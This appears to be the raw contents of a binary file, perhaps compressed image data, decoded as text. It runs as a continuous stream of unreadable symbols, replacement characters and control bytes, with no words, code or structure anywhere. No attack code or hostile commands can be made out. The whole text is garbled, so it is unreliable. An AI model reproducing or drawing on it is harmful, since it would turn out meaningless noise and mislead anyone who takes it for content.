�L�F.U`J4.K>����C	���J�w�� *&���AQ�(�@�	H������0���Z����*�"��-���0� Rh�;8�2Ȼ;x<���3`>@��n!�@�
�Fx��3�)a	 ����i��p*��ٸw��/ف�@�ߛ�HYDq"����@�������J0���C����1��* 5p'�bS�u�����S���0�����()٩?�ʿث�w� �0%��P�c�g�<h�C�c��* A9���B;h��[�5CxC�����_�2�S\pOs'���x�נ� h���В
t����`�@ fp�
�:����P�D@�gR�-`F�0�P�<�RdR��Ce؁+�`��}�ƍф?��	&ɘ�`��H����k�%[� H�gB�0  ����(9Z�*��ul>�� A1�!�h��� �u��W<�DȃgҠ}(�!� >��]d	��a|�7����(� G�*`�M�%�p�v	2 +� .	�0�8�6�X� �� pC��Cp���YI9���	x�: +�ES�Ɋ��1�0�+ڐ"Æ��E������+� 5
:8.�!J0���,�*��.�� ɵ�L��	��X�$��Z-6~�����+;�\� ~:� �e�Đ ����F�(�5�LI�-��d�ʎ$�8�J�|��C�@�6X�l�-U�-)����D�1��ǡ�G9�[���K��
3� a�8ł@�2�r3�8H�(��0 �a.�3y���@���X��7�E�2@�
X=��x���:~��E��'0$������ج�gX�@*���>
U��vI����-(���J��-�G�d����0 >J7�P��	ͬ��P�P��.b٧��E��e:��m�K1�鰭���<MH��x��;�Q�C��-0�J�hŭd���-�!X�q h)0h�?:�d�Ғ
2b��a�h0�Z�	Q�}P��x����pH�D�+�r����@ ��� ���@������h�����f�؈�)ЀW0����DP/G�Ρ0���IH�6�a� ��b �8��.��FH��2)Ue	XD��+� /т*�
a/������P�r5����P�N �Zh��9���A���8M�`�W��(U�z������?�����Y(�X>2/q�&�������S�J[}
X�	"���@�ZxJ��@N� ����bR*�"���ܧX������S��N��S�?��0H�@Q��$�t�����9@ bxL���:��ՙ��3��h��J�50��	��A����*r��B j)�pM�*n�C��A��8{ U�����(%@	*Ȓ�+[.!� @*�ST y��J {5Gp�[�A�]�@���_D\�(���a�g�����i�
������H�5[h	�=b>�1Xp��+�W�x�hhEdo�J 

��&���������b=?�������# ;x\�M%r\�ex�]�S�S0��Ж����"
*X�*Y�P	%�� �с|ۃPa�HE�x�*�by�<�&(�Ȱ��) �"�Tǅ��x� ���Ʃ��%�S8�m=0F��p� �ß<p/�/�� ;��څ�U@���c3���K����n��=����+8��aܷʢ `���
� ��O( �K��F��(� =� �A�� �(�棄4@�H���B �1���i[T	��i\��A�˓
8M;�!�
��'��( 33�Q rx�8�f���͗�m�'H�\!��(�# �_����8�R�;��*�+Б���(P҂ �x����;�o1Q��Fe Oց+'|؀�\3P[B� p�|���fԈ5h� 
�� ���ႀ��x%8^���D����Bm�y���J��<��f����V���h�����Vn	o�V�<f���
\Nf����Q� x��`@���`⏃�P�P�؀X0[�Ѕ(	P�H���H(��Q���	�M	U&5>�w��`�]�`��M��z
fh�9c�z�~H�$3 �)x�|&`���R��XU�ؔF=f3�5�J)���X�508�uQݛ�	� >�n�8^�&İ�8 3h� ؃��n(�� H�j`O���6�>E�[�`Rf���5  0���]^�(��(�C@�(��.) 9
���
D�&��a��~ �`� �@P��i��ۧTz�����b�"$�k 	x�l��Eح7�������RH�����"�C�_��f�UĐ�IM���h*�+�h�[`�*^�� ,x�f�)���	i؃OPLP�`�ZP�Q� ��Jx�)Y��騃7���P��c�ny �R��mS�K�ԃ��4���q�8 �%M~�h��wx��e�c��O�!'��/X�J�@N����a������@����;-8����ۖ0�XΫ� D�0����0 �	lg�:W�l1s��~ f����'pDw�O@gh7����ih�\�u�r����ф���	�q������>`�>� ��F��H�����}�a_j�����#��!(�P�����=��C�O�w�
� @ H�H��G~�����^X+���
&��`� ]9�x��m�h�W �[ �i�	�i� 5+��@e@A�� cr�+��Y�v��	Y�V ��@�Ew�G�jγik	:��0y�X�B���).����-��K7��j�U���!�vٌ+R�k �V	\(�r�4X7��h�����f�M�~��r���f�R���.Q8�@�xY ���*���'
]x���X@���	�q�
ͦ'8i��fr�)(�v(z��phx� ��\g�V@�=H�@����r��r�����_�z̙��BgI��Hh�4��}��#ф[����0;O���"`��g�7Ȁ(�8*���~CC�(�I �+�"�����(��ᾇ#J|��BŌ�=���_�7���� ���8l�$�ˍN� A��08��ߋ�/J���!a��<V\���ɂ.��8�$T��Vd����^����ЬÚ7%����ۇ@�%�/Ë�uT�y�4Jʭ&�H�aT���a�!UqF�4F����X�gcVla��s�ܽ�a��T��p�����4yqd�S!��G@�}*�܋eA�W�51k6,g����!n\����[�D�I-ZD�4�߂�/�����E�&+���޿8�M����0I#e�C,=��=�\El4Gvo%�Wv@��J*5�Pv��V'���G˕d�?*Xf�c�T֋*D�XD�M`QTFr�&Qf�i<�fdEodPr��T]�eeZ��&#��XE5�G�E4bD��E*h�5��/��ј?��^J+�4�G=@����Sve��� Ae���>���(���1ĤC��_(Y��%��@����> 0����� ��  X�\�gI��D/|��� p,��^�M�@̑$1�՞�Ϗ}ΆTF<��C��0�J<�1%�bC8$@A@<��C����n ͑Eed�?� �� o$*E1eX6�.:���?{90?�� &�C-���IH��M8����<'���<���V//51'A���[tA�$�R�g����@
�����C�����DA��O��aJ%��)���/Ģ����6HH�<�@'�q�	G�������UO��E���o$�M	�?��W!�@QH���İKA*\�.�-���Đ�>�Qп�d��p�"����
�/�?'܁�����H�s�Q�?G�Kg�\��I̳�?V�� I1�vW��߅����w+D^G	�c�
���H��l��%�D^��&��R�6`����P�|����<��_`�D��6t@�b�A%'���P��H3��?J�� u�C�J���$gs��?��P�/@�&����c�S_A��):$j1�ZF�����6�`��>��G�[ގ�@�_����8f!r#> ���d1T�	`��9P/"o��MƏmTp����nV���c]H�������iЂ��Ѕ7H�UrO�5]��!����|���L��c,�7�K��Al����X�������m��'��~��HsV����v�M�v;i
b+T�#��(��I�P_!��&:F~�I�$��	zM ?
0�:v9mhY�j�ч$h���Cu��X ��2ڈ%p��]��?��<]�	�Ѕ6��ppO ;��Pm�{g�fdBɂ|'�D	"���a �� E��K"��&�ɮ!��������(�/ؗ4�'�#����AЇ`de�+H����0ϗ�DB�A=�����>+��=nC�ЄXĲ��I�;юwJ�8z=�M�x� ��8(��
Є�J2����M�,�����
�%������@\�B-�p�2��g��~1�q����?V��}��1�E�QM�@� �֪�EF~�0�{��r:��$�(��_A ��5Q�l��"
��GT��V$�X偒��>��a/�у�����p҅,��@#��kc a�Cۨ�B�|�b�xk�[78�y4'p���r^C����� ~D�DS�q���.) ���ܵ�	�#*��l��5��Cղ]�1�.l�vH�,A�� L؇�1�-���^��K0	��´��$�.3.&Q��ϩo<�'�k��1�~�?�鹩��!9�G(��'��R���
��=f�HX�1�w��bֆ�RB&� mS@������"� ?�p��*f0o��c�	��e�B$�	�4�&��X�~^i�� }* ]�2���Kd�"4X�/L�5B��	�2z�a�X��s�c�~���~�^ץ}#aȼ�Ky)���A'է��NJ���\��=���z׋��?d7�#�ȯ2�����
,��p�!\.�!b�L���H  ���CԼ� ��YBl�c ٣Ao��&�}T$�P���yA�gD����fgW�͇``A˗�jd	�|H���'!��E�hp�VmR"��	^ >�̉}���2��%�h�eZ ��J����n�"���	�*q�Iu��0�@P@ ;R����}�I
_�K�#��97�'l�H�)Ȝ2�=���YI�.��-0\͡�� �`E<�J��� 
-�*�%_�����Ff��Z�c�JDX�e�L1�i�eT�x�CP<]J���HhX��GH���_�ADE�^E�^E��?�CUE�&$�����B�ߝ�˸��|���?�G^^nD��~�_��J$`)�`a FG܃ �9D�t�FXX�9D�GF��d<���0V��$��j��$��Z`�(�t����a��Ǐ��� x ���e`F �:̡|i��%��C�I !�
 � ,    � �  � �	H�_�2���8�	;b��!`G��_ԈRsA��C~���$ɒ�2sBώZ��h� �T V���ft��F��H�n�J��P�
s�L�o��F�Z��?���(rb�3b�|��bT�/p�����n]5v�2݃���'�!P�owZ�ѹb�%^�)�cax��ݼg�\2���:&��5���� �,=`w=b���jٲ�����;��ș�N�D���k�Y��q'=l.+#��{�����8������������#����!K6�3c�{������(��w�`�	f\F@t@gO}t�BLX��:T!�;�!��P �0.� �����)=�@jQ�#��i�	����`�7Yfd�̀��,_P	#�_t����ȗ�A�AG�x��]�d�9!�"k���X�)�(!�,��(� ��2�5@���H�S=��~��JY�,(p�)�j���(��0G�a��iOd���

(  p�aG t���{H)%�Q�(l�TS���F� 5D[�	��4jΣ�Ԑ�@F� � KQX����R.;���(�"�`�'�q�"A��.�@  �NR����A���L��L,��A��n��rh�P����n3P8]F�M���#N�t���?TQ��E� ]�pa��*+˲�T\q��H#%
��ہ,0#�(��@ y��Ks�10 *T��l���DM5(4Ct��-e�+K�5x�s=���2#��:�T ��Ԡ�:�C^�9D�C 5oO�\�ʆ�l5E��Ҩ��7L8��T#SZ�!��u(��% ,�D:�z����6��+{�����5�D?�3�(ҷ�Om2,��cr1��!�/�|c>2�+��:�Cy ���Op�ޱ_7������C�3���"�Az��"�� �@� `�%x�3 �*0 �h��x�PVGHB�EOx�3 �B�#� 6Q���4>Pd�#�C��G�tD� 8�� HOo�x7�1�*r#ըb3�@f���r�"��C�N@�$T�����,RQ���c�׀>6��HF2ȑƐ ��7��3��(�#I�H"�� 8���ďmM�c��`Lє��b)Ky�R6c0��h�!�(؇V��#X�k!�@8aK��Qc����UFq�}6��B$��LF
IB��`�0�pT��0�?��Mr2@@5��D�c�3����f�S���"3b9Kr�Ag"E>4+P` o���x�a 2��`�fp#��FH�	�?6 '�#6���e�����6)�D����?���wz~l��=��Bf��Lj@��EsD �H��30����8�=� �F !� ��"ã)\�H�JR?&�(]�1V ps 2�AP�_�ӯ��k$�Av���g�|B����ld��Oh�* xF2��:`@�o��$ڈN��7�?�P�@h��� 7�:��\��+d�4Q�A^�se���M���?���J����'<�WO?�4����*UɍeHm�x� !�7xͼ���,��F����0�
�ah4�(Rh��,d2X0׹BՓא�]�T ���`���a����40�X�.��ؕl?Q�e(����8��@|ּoȀ=��� !7ȕ6���� ��7�!����m!��[A���F*`zHt�����N���&��S��QT�*��׀�wa��=��8�� ���V�� �P�2h!XF�`Tú+�fc;��ƶ��f�QP ?,� ~�r_��tV�����<)f���gV*5
`$И�I�;����%b`�%l����R���������EW�� �5��gl4 7��s�Ӟ.,;���a�O��8P�h��̫>@�!�Xߒ�wH����B��)h�	R��< �Ů1���6���\2�	mHK�@K��62�7���Zr���&�9�LjD����N*5$]eJk!Ђ�}��]�%D���n8i�g�,\�=_�aHS<��G6�sB���k�;�>q��0
�q���� s
��fB�0C22�*U��������`	��	�H)  ��7у�8F5�nF�p�؜+p�!� \c���0��=�Fr읞2��I�[Ԭ�u��l���#-eHo���7@���[�-0�^ |#ذ{\@�i ��jl����<W��T�N}��)��7���';�(@X�# A����5���*��y�3!�n@rP�0�'up	<�P �3�I֗R(`�wFq��}B%~�G�0�g#�%a�Wۀ>��~F��v?�X�gR�d{mu{��O C&�*!�
��t���u��P��j0�� ̐d7�dJvR��,�ː �7(���v�@�`�͒e$7v=䂅�Nh ;@�q9x}��{�hJYX� ��y�G���
�a� �X��p� ہ �(D`�T��U̐�d~, ~hGĀ>5p��!���W��~��`��v���JH���ERk�.X h�h�t �PH�P�
p&�tK� P �(���[�[�&H�R䠊e�Y��k؆��8�@��qzsH�A�S��NER� OΖ�s;hdl�J�,ɀ�-F"�P��@�X�`!���! 
,P ���y	�,eM�������x � ��I1�X��s��qz�hr��S��I���uM)�_��B��F�V�P �P (��@{�"��P�I�Pb�EP�ճ(�� (�У��D`�%�,i�p �C�]�nxI�0��	�i�XruD��NĐX@��R��_����O%�Vϰq (��`&H%!� �`���g�E ��qmog���@�0`�'��I�, 0��׆�g��ē��?I@D�G� �p����O�VK�hD��t*R�Yb��@[�L3����cY�iP�y�9�R@	j�t�tp50�Fp y�n{��,ٗ��iHn� ��i���9?Yr�`@T��@X ,� ��8�,DdɠY)����L����� O��($y(u2a�P�����^w�,pd�W�`$�w��j���i��zz��Zј+(I=D�����Y$֔M�Dd�Id,@'E���s'�〒��k�_��q���i�|��7�L��@�w�W` D�
��pḬ��Ȓ����pi�9����Z��Dp�~��*�o%H|
W3�l��*TT6
�GM�� �C�V��4w��^�K�k �` rQ0�� 	@�PE� |��:�e�z:��sءP��&׫@�2Xɀ���y���)�B�e���B�	�����*q�Qq�q��&0�eK VOp
�	 q@2K�@����0��Z �8}��fگY�m [�i��C�t
����B��r�&�6zM�x�k�t��^{q��^�\E���<� @
!QP���'`�Ԫ�Z�c�[G�*�n�lJGKI!Z�Ci�	��e`0�hMX�hˀB� ���pU�`; Ip/ Z cs�^�@�K��@
YHQ��q�@r !P�*�X ���� gEi駸F{����״;�����$�)�Id؀}7�6z�@^� 	���0)�p7@	� }`w�0��[�)�o@ �q�4 6�r@�P0`�`��ۼ��AP ���蓦�H�Ѹ���nش(p �,Uq)y�K����sӀ�ī{`:�
� ��p�	�{��I� |)�}�p��aS�Q���[i?pM��,� �����·��K��	���(0P+���D�S�[N7wE�R� Ԡ����n)�[���P�R�\`��  �)0 [�Z���o� c��Zy�� �0:k���l��Dj��  $|I��zu��+��-���;�.�V��B��p t`�y ����[�E�7�7��`�L�)�`�^��0���@��� R,�h�P����KƄ��h���9��0�$La.�^<���,���P`� ��)�X� ��W\�M� :���UPь
�P΋|͍��< :0 9 H@���H�������!��Aπ+\��A�܏��������>�@�P_�uZЮZq���ǧ�E,��sp4�'�:��͉ҵ+ۜ�(mp�H���P9�4��� V@�k��aL�� �v���5����v�O�&m�'q��Y���`M�* [�-p`�}���R��7�l@�o��6=�q��4��0�RH b��d(���Ӕf����n�z� ��t��KT �()Ւw}���l� lP 	_�	4��a �{����l�H`7�9 � �d=����� *�%0	�0��� ��+��{�ͯ�����I"J��S`���툯ym��}nu��`\���Ps@�<W	�
v�	8��I�|`P'�
R� 9?��� =��� 	q 	\P �%���UP��[��}�����AīK�K��v�y�|}�ԝ.`=��@� G@9�U�Bl� ެK�R��`
[��l0�:�q�WL�d� ��%������c�A��4��W	Y���gI�4DAD���Ȁ�˛M�TM��Hܐ-R`�P �� 
� �������o�^p�^�`����� "�i:�����t`f8�=� �`�T���j�%�5�E`r�p�����00�䰼.���x��uP�pM0�7@��PF��6�K@0L`
z�[ @����T�@r5��<���pH� �}f�h�ʻ�?�TA[�6v�P�?t��-�B�CFIE0`?0�-|�%mG�R�`��@=�Ɛ�$i�U�K�*��}p������ �00 ��W��q����	�\�^�0 f�J)���:v5� /
H� � �ә�GD�P�^��.)m(N��=� a� ����� ?0@��}�UK�*�@	w@0�ΐ
X N�A0, ��WI�@Q�w�pt 	��l�P̠���[�X���P �|�pX� g�t(I���� ��c8�n�h�� ?*<Ƞ�~��U)�,Y�`t���g��[��� ��?ND��v�e~�y@#�9d��T��1f̖�L��0͘EnbȔ"3V�د_�LT�$� 	���S� ��A%�i�p��*%6ό,�~�[��c��&���,��c!����k�Q�K��D��cCbKy0c.ٴl��q���{P<#7�΃4ȹzk�� �p��Y�g43܆=�4�ҧ�(���+lO|�@0��f�Q�V�ڴk�+R�� ,v2�{�����'_�2=���=S�cP��6D�"
 .R��-FIM�?8����
1�:BX�<n1Ýg��i'��J�h�+�o��!�/4p����'8 :�#;p�!-��Sj3�A��*��I���)����y��/�k��=���9F��d��6�`� 	C�K*�� �	Ml������=�)�� E� �T�A�E&E���ͣ'�	�� b5pH��Y��'�)����c����Ԡ�0�b�B�b)@��~P��c�є������G���ƋZ�(�z���8IhcB4�C��P�7D�w�)��M2Q���=B�T�>'����_p�x���80'� ���   ��� �a�	Z@ ���C�O�@�c�"�a���3�CF��cZl�e��i����~)�1�-@����D����xc��W�lD�7l�كPC�5�x`@�@�fV��hN�� ��A7�7�z��d�i�D!R)��al��
�A
ٝ���!��,�������X�`�#�����Ԇ�����D ��{�{�Q�xd���kB`@�W���h3m��d�h������V3Xx�:�y�A։�Eim��
 �a`8 ��)8Jsu"�d��.x������\�K<��1�8a�8@�HC^������0$�	W
��7�ِF0(�E! A���D�w�!�BX{��, U�d���q�CN�Fǖ�f��G������9A�`Gb���(���՞d�E0����t�d,�����J�͐��"�B��G �"@�  ���=�aW�I�0��c��X�@�C-��&�2C4`P� �bT�L����H���C�zv2�XQ�X��p�\VLT���� �G/x���C�V�K?��s�@΀5$�j�!�#5��<�`Z�] �<�A��B�0����	ȃ� g��8��45&�� ��e\y�g|�NȆoB��'��}�"3|�Z0#�'��� f|��_�4l&�o|�`�!�Q�`����`@#���
"�!x�?$�-�A���*@
:��0p ]A#Ie���	3�(�Z��LY�l'�Z 4�Ќi�f=>bF���.HFhE�h y0�V�g��hC3�8�g��� p4`����8I�CZ � <P@l˃>�A
��C���@j�'T��<!��ҳ4E�(�(�H]�J/=#�p�4��)��h/�#o���B�����@�~�������P��3�)�ޘ	XsX؃��=����*Z��I � �C�� �`xLX����a H���+Iy��Ѐ4��,gU�Y�9�3�p��0�oܮ3����b�7�Gy�ˌ6dC.�8`�j�Q�����dܬ��GZ�Z�}�1Z�c6X�" �Z�#jD�p�7��+�0��a/�	XB
R0 @���fCUh.���,M)� 0@���qDt���½"�3f���#/-�����d���,�3(�0N��EY�1�Z�c�0 ���� Ī`�$,��f�
0#�>�9Ё��1V6/"z���!�և�r��KD�N>:�u���}��eD P2`p�(Y����Ǭ���h�n�4��_��� La��� ކX�"� 	�󅙍�, ���?0@Á �H�p5�Ɂ9�_~�_��|" (�^D��cNr���6p�[�F����ф��q�� f��b���G|FS3��k�� �Y��*���}��/l�f�9�Ӷ�r�l,#t`3����Z�9�z.��@�(�F0n�]g����F_p�j�}n�� C�c��p�c�>��؊�v!b��3#,p�_�	�즨��p�9�=�u�s����gi��v�®�5` �Б4�%���K��1|Z�`d�p�}��}a�8�,Z�8�PalZ>(H����Wf9�Y�k�Ӄi��s4I�OX� � 0(@) �9��9P�ɀ;{@K��FX� ;��U�8��&�:(�����)��0	j�(�?p�gpg8A��f��������?p�k��{�����ɖ雾,���jAr��B h��@1�R�)`�=��8&`CH[�8@S�������y�
X�1����;��e�ۮ�K�Tp�����A	��x�¿`�#l��ڋ5����/a�&��&��qh�E �� : 0؂x�;�.�³C�����F��?����P�(ȝP E� h��f�̣9�ڴ`�AD�p�ѹ��������`��=
Z�����hy�ӣ��D�HA0?�R�Ӏ*(EJ )��U�3s�t6gc�Y�6[ �i�>"��0x�X�@��8�F���f��sK<����hL��y4�`jD���=����Fiy:��q�ƛ�D�̾L82S5H+ 0@JH�ȁy��3e���?c<�'�� H�M����I\H�(Уfh�kp��	*g�-�jx.��1g�HM�h��L���5�/0��k���D���>b0q
�kh'Ѐ ������9 C:㽌�3��3?Ӂ �;Ć���,��ep#�k#̲J�#nhh@7XƼ���H���h���4l�4�h��6��g�K��H༿�d�0�+h-�� �N�=ȁ眃9�=� eS6&�C� �ʜ�i� Q��8����3�ӹ��(B�8�k�)��4ͫ9MNļ��4 J�g@��lDj����OЬA���k<M	=Md�<8N�$H:X�*؂��;���. C˸�C�L��l�9(�( �����s9/¸�
?� �<Rh0t�Ps��BL�/!P��=�F5��/<̪K��HhPK1�&\�q +��h��(��\ڂ���dSL[ <EQX��E8�no(�= �5� 4���b�H�ɒ1y��B�?�h0�cl�f ���H*�L�Ҭ�,-��--8��M[�%U�0=�f�69H���S��-۫���=<�N�+���@���(h�h�D��Z���2X�5-��Jՠ$�TiX�&��NF� ULm������>�\���:�M��1=F�$���7��@P�c��"�J``͸VX\ � g,���8HM��
Ёb�d�����X�c�O�Ѡ���K���;Fd�T�?�$�+�Rj@x�)l�:k�F�|PV��W:X�|Ђ(��PJ�8�`�/̸C��c���U���
 ����� 6��ر�hH,��%eՏl�/1<���0�,��+E7@�-���4|��Z����O� �8��5��1Ѓ�8�������K V> 6���t��<X�
h���=HSےl �HY��l����գ���F��u!�Ӯ��[�m�l�Y�����{���d�ft��Em1��Jȁ"�U/��ɳ/��<ճ��в���ـC�D3s �+8-���x�"�T�	�r��/����F���#�Y�싏�EF}�^0���s��9�����S=�T L=@X< <MXdK�^яc���=�=Є
��h�<�k9�Y#
#W,�.�So�� ��=j`>rޫ�^/��McB�\�q<7���i��+Ѐa��ȁ ب%�:S��`@<e���3F��g؃q�7!�}�6b��_��� � J��%>R�<���O�Pw퀹E��e!�d2�+Wd��J��Zf0��e0
 ����)؁R|�7�0 �X;{aK�3<�8�Ҫ��qЃ>��H�ii��K�2o��ء���%F$�dj��I��Ҵ�Π�y����pDơ]\�t��4'fw��8;(���$0�^��ZN�
X]ΰ:V6>�UE0�n�8f]�U��ɾ�g.���J�N�)X┽�	�j���{�o�T�1{9R�U/-�ޡ�^P�Pi@�QЀ^�c���.H/���;�/x��}�3��3��EK�6[`�IEҒ� ���p ��G��荞���z��	�Ҍ��<��N󣷝h�AsnBV�`����K)�w
�t(����6L1xN&p@ P  � �F����:^Q8`E�5�]r؁x��@���K�/�(�N"�t�W�#�R�ۣL��j���k��f�� ԸD�N/��67�� �(�c�.�n�.j)�N[ް��^J<�EE҂c�x	� ���ԞÊ�_����hP���$��Jsۣ�n�ޖ��TJ��ء�vl���
U�F, AX$�؂�=)��$��ɲK�`����=�]8���<=(m9�"�$�uBӫHi�m�Ƃ��h�`��+E�+���v�ؑ��F��M�Tei06 �o9�N��7������G�t�<��>��Ϳ؁�9X-W�[ -�<=�\��Nkڞ��#'ݮ�����"GkJu>�ՠeRnRY@.Ѐ (dЃ5��7@E&�-=��0��a�r����a /�*Gm	�/����:��ڎ�$6��n^�퀐�B�Fr���C7��l�ru>X3� ; �#`��[�+�g��.�3/J��e��;ا:tX�Ђ5_�p 8gD�Ŀ�;�o���j`BӼR.�) t�m�Fp�`��nrG� ��^�;p]�����$ �.'���G/�0�t�,��5ۋ2wE� ��8��W �O`�8o���u���X��i���>�=�#{	�A��A�s�Ks��V'�`���e�S/���@���g�v�l��l�̀R��K�p0	�y'hy�kw��sA�myObh��N�4>��v���$hp����C_�b�4n.�p/X{� �	`�$���x�\��������r� �,�d�Rh-���oyW�F��wG뎞u��ޣ�%^��kJ]b^��vY%OzLL� hZW&�9�'��T��4��h��}_�0�� th���LKx8�(� {�W� 7��$G^F�}�Fki`���j��5����`qb�D�D@���`5ܸ�c0��=a#& ��ެXч @���[�f΂r.X����< ����	�<.X��c㞍K�N�(r��y夃���l*
�jby5%�BҚm���ڵf	�6��܅t1z��c�Ċ�s�V���"v:y��gE{H7L�B���=G]@�.j��I��&+�a�vjrk$D���+�q�;����Aڵ:�z�v
����&M��NFt W5��>\X$��Fq$&�/�/�Y�dC�:h�P'�
 ���O�Q�Q�,"���m_$� U�0#JqlՕ�3q�Y�L�L��N8Xsi�]I��vN�� `qAs7�!vޏ�C�ء0}\�K��aCn��E��O	�L�<��B�����/-- �%.e�G�Le�����܅Q��Lr(:� ˩%WG%��B���C=�Px���c�A�^G�<1
%�q�o(�R `�Ǔ"d�ALm�j ���FO8����0`0a	 N�2!��X��V\mM2�hVA}&��sk�@�F�7�,�]D����=��Y�Uغ�P%����b���tfl@B���n�1A��i-uaIO.I� ��2N ��v�|8�p���矁����qMr���cDA3޹=���� ��0�Ce�hکg2��B@�$@�F+|� ��14 +�
T�P������y8�F0͎�Y s$��.7�4:�	A�W�ID.��pc�G�S��3LA�� Y��og���~� ��:S��$]Db��[���T�-cǡ�Ư�"�3k�{�y((�A*}b2�IS�3�ԮQr� {��R4�3�8}0.�G�F���EU4��\�u�-���m̊9#6�yt$��
��?�N����mHː҂?�`6�n]�bWH������	���"h��/���� 2��DOzA�G��i�%�T���.r�[���<F��H@+��[@@-t��z5 ԵI8�p�2���c���Ȯ�4cw���禐�Czڋ������Gp��G0B��q#x���@up�� 
���##D�	�@ ���h�X��;���p�@H`��ե�`8C����"�4�IP#�PK�.����p���Ǎkn������BP1A|?�iH� �	�p ���B x,Dz����`:p�ڄ��<�Һq�MnR��V?%AoR^�VBֹ<'���3-i���r#��e.��/�>���x�f��h�# ڰ� r1P@�2MK�r@^�>da� ݬ�4P��!�\4��|�	�b���xR�T: V������u�kp�	=���I	n] �(�8J�&bxT�T��!�tBՆ2��I��L�A/���$����Ԉ0��+<���P�4��O��qO�kT�~���Iy�t�N�d��0��&5���Q��|�0̀��
�8%��˞( *x@D@B�����?ƺ�-��L�����Vw�X��`��B���^�8K����3�M; %T$(�˴ �
,��;�F3���Y���K��dyT�5� ��ԑn� 1���T "� fhn�K&X�������/˨F A�-��tXFaz4)ˎ�l��6����OIf�lj��>6���?���ʚ1���?*@
N��o�mi���.���BVp�%p!6�50n��+)\�.�P���k �`���)8���@��|���"�ѡ%
��So�c���n�F\h�w�kÈQi<�g,#V�B� _��6'�>h���� V�D'n��%P�s ���M@u�`���e�A���pd�F���ch�� ����9/(��?�B2��;a1-���|��5�<4Є
d`Ѡ
�n[�L�V % B"^���#eZ
I��ϊ[C 8����1d�UhA(@2�q71��E.�E����u :y�u����X�k>v3���F��/7ˍj��\�`�2@��A�m������� ��Dr`��f�,�.��PD���@�"�B4@g�qfN7jy�1��[�d,�c�t�lZ�c��>�רF5�޵W��m�&~q�$��&g4�!�f�PP�� R;���h�<�n�.�R��J}�k�!ݼ@�"����5*��.��>�'�z\ѱ�믑~��y�綳8�d��az���^`��3�	�Pi�z�a�9��`��9��n��q,�!�C��T�y�-��g�Sc���F��RE�Q=�1����c�ED��?��W,\�t 5 �I۱��Q�| ���Cl��!Tܑ�]�=(�\���Р[�Y �5Bl�� �@|A"<�DA (B5h@���Y!4PC�����������4�W���A�A w��Lu��E �9 ���8dB	�B�@�\/�fD�
��P��@ ��B�@��$��[� ��C(��� 
��",]3�_�a�#�4�48���d
L�*��$�@�?�������">��'f�'NB	��,�"-ց'��'��S��*��?�F�d�
��1"�=,�=��>( ԁlT#t�=`���1fM�@��?�@X��*LBH�����+�b<�c	��*��">�	*� >��,z�?��?��*�bo�#*J�d�+N�.�b=�cD��-F���&����E�c2.�.�>��?h� ��@X�?< � ��$��6�c;z���dV��;��C�c,�b=z�*NBA�.�*���B�b.� ?�@A�	T�b*F�*����B-��XZ�+e	d�G�T�)�
����G��HރI��?��*f ��ԁ5V���&hB��*@�dtS�C��,��Ub�+N$(��=�.����"?�e:j�Ej�V�0�V�#=�#(��i�C�fE���]�X4JN1c6J�5b���.d@��&Xc�=�&��&�B	<gF:$8��
��d*@̉C�"Q�cD�C��*j�j� h��T� <�eCn�A�b*��zΧXe,��*��?�c��A��Fc�d*�s�4Rg�c�LjHfO�a�t��.� 4��N�"8d\#<�PƣY�gQ��kz�*�	~�vʧ,jA���=~�|��B��;�&yʦl��@Lho��=��*�Bh�9jB��WP)]m���A4NBph���tFA��;�d��$ԕh �g-J�7�%-� -j%Sn%h�A?�#U6�i��j��W�&=.�?�bX��e�EN�5��O�b	(�.hR�&�j�s�@	��,A,0' ����LB)>@� [%�f�����(��$�j;��P����;f@$��{&d*��b叚�jj*��Xj���i!�@��k!�k�^�I�L@(@#�!��!j�t��$�AA�	�B��	Ԁ	�c5��@��tN|��tҀ%����A�@;�Ö�,�A �@� Ɏl�A	LiA���#�b����z�@�Ā/)��f$�"�-)�IM�(���.�.�BFVid�   A��?��$��dM��?,�`L��� @�
����6�@h�	p�	��/�@Xl��|�/��?����?�m���&�~�,b%<j��Niod�� ��C���>�������+(�n��A҂�.<�><)
 �J��.��
4�H@/d�� �A�- lZ0F �?p�Lf���^d5��l����@�C8n����h�h��������v%+����k&jA�
@�r�*�,D�+F p! � p���@���# Ā��b����@8������� (@5*�	� �� ��/�,�h�l����A@�	p�s��)���lAƁ.��g+�/C�'�Nn*F���#��@�����?|��-�@"��&�%��iDB�N�S��Z�0A���6��	P-0Y��M��	.?�-�n1Ԁ`�?�A�nCd@	��/�@�/���U��� ���jZ�r��&nWFe�jA��}Bq ��odI�o$���>�#L�?<(����A��Dp{.�q�FAL΁	dA��6�C2��.Ѐ�-"�����.$�[�n0�$_o�r�B����� ;�)"qS��BN�eC��d�
��2�"�b�/LB!X��>.=� �|�/_��Z�-���Au�)0A\m8��h37^Ф��$#1��C�~�N 
��?,r	d�$�$�#T��"�����r�'���*�|vf?�r�
��F��N@x",k��JB�B:(U�ABq	��0?�%�eWK�Si��5�  ��/\, �	��!+�K��5c3Ns��c��;j/#˴д9≾I��?*����V�iU��*1��b$���b�B�s��� �.��B�Yvu!����0Op�B/��O��<lC �mc��?�  ��$� ��:��,
$?��
�"g�&ӝLS2����4<N)��T���s�޳.�?�"���,�r�B�0K-�rB?B��#��k�C�B�?�Go���"f��?�
���~�?H<� K�!g���7�A��$H�P,����7�����[Oi��W)�*L�}R�V���:4� g��z۬/DB��B��ikI	s0��7R'.�&1/?��,A�6� ��?#]/oD�vN��h�����"g@��@��*8r1�Ûcm�jC1��cwP�#��A1tf�N6���V1zcn$��@bn�2��� �B@��j���lDB*��VR�&H �
.p� X@�%� (r�����v�;r��J�;�������@ߖd�$�+H�
s�hrHA���ܡxco�?��Z+��I* SpB�k�?h�@+4YB�.�C��i�? �?�A�@�*y/4�L�����4�C�q0�$'�;��� �y=��7���C܁|�<7�k	)�:\���y+���n�'��곔��Bò?j�+{�,گ�(�Kp�FB�*��_: dFj�?ԁ�@�%��� ��$|d|Å�(:�c���e��m���R�xA����<'�6X"c��>� ���#1 Pq$x%T�w�n�F� ABK��?BB-<B!L��$`���~�n�S��68s2��m��.8�䮰:����`��7P �J���6�y×������#����g��w��~�Wn�/j�|��� O�R��=����+��
